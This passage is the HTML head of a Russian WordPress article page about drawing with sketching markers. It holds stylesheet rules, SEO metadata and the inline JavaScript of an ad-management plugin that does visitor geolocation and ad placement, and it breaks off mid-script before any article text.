\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url([data-uri]) no-repeat;cursor:pointer}.wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}.pseudo-clearfy-link{color:#008acf;cursor:pointer}.pseudo-clearfy-link:hover{text-decoration:none}.tic-tac-toe{width:300px;margin:0 auto;text-align:center}.status{margin-bottom:10px}.board{display:grid;grid-template-columns:repeat(3,100px);grid-template-rows:repeat(3,100px);gap:5px}.cell{width:100px;height:100px;border:1px solid #000;display:flex;align-items:center;justify-content:center;font-size:24px;cursor:pointer}.reset{margin-top:10px;padding:5px 10px}body.custom-background{background-color:#efefef}*:not(.fa){font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif!important}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px #fff,6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0px #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}</style><title>На чем можно рисовать маркерами для скетчинга</title><meta name="description" content="Недавно я приобрела себе набор спиртовых маркеров для скетчинга. Это очень интересный арт материал, напоминающий знакомые всем нам с детства фломастеры."/><meta name="robots" content="follow, index, max-snippet:156, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://ivanovo-diving.ru/na-chem-mozhno-risovat-markerami-dlya-sketchinga.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="На чем можно рисовать маркерами для скетчинга" /><meta property="og:description" content="Недавно я приобрела себе набор спиртовых маркеров для скетчинга. Это очень интересный арт материал, напоминающий знакомые всем нам с детства фломастеры." /><meta property="og:url" content="https://ivanovo-diving.ru/na-chem-mozhno-risovat-markerami-dlya-sketchinga.html" /><meta property="og:site_name" content="Образовательный портал ivanovo-diving.ru" /><meta property="article:section" content="Статьи" /><meta property="og:updated_time" content="2022-08-10T05:03:29+00:00" /><meta property="og:image" content="https://bantomaniya.ru/wp-content/uploads/2020/09/marker.jpg" /><meta property="og:image:secure_url" content="https://bantomaniya.ru/wp-content/uploads/2020/09/marker.jpg" /><meta property="og:image:alt" content="На чем можно рисовать маркерами для скетчинга" /><meta property="article:published_time" content="2022-07-22T20:47:23+00:00" /><meta property="article:modified_time" content="2022-08-10T05:03:29+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="На чем можно рисовать маркерами для скетчинга" /><meta name="twitter:description" content="Недавно я приобрела себе набор спиртовых маркеров для скетчинга. Это очень интересный арт материал, напоминающий знакомые всем нам с детства фломастеры." /><meta name="twitter:label1" content="Автор" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Время чтения" /><meta name="twitter:data2" content="Меньше минуты" /><link rel="pingback" href="https://ivanovo-diving.ru/xmlrpc.php"><link rel="icon" href="https://ivanovo-diving.ru/wp-content/uploads/2024/09/cropped-71053684-32x32.webp" sizes="32x32" /><link rel="icon" href="https://ivanovo-diving.ru/wp-content/uploads/2024/09/cropped-71053684-192x192.webp" sizes="192x192" /><link rel="apple-touch-icon" href="https://ivanovo-diving.ru/wp-content/uploads/2024/09/cropped-71053684-180x180.webp" /><meta name="msapplication-TileImage" content="https://ivanovo-diving.ru/wp-content/uploads/2024/09/cropped-71053684-270x270.webp" /> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"true","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/ivanovo-diving.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/ivanovo-diving.ru\/ip.html","get_ip":"https:\/\/ivanovo-diving.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}

[data-fpm-type="outgoing"].top-center .fpm-timer,
[data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0}
[data-fpm-type="outgoing"].top-center .fpm-cross,
[data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px}
[data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto}
[data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto}

[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var 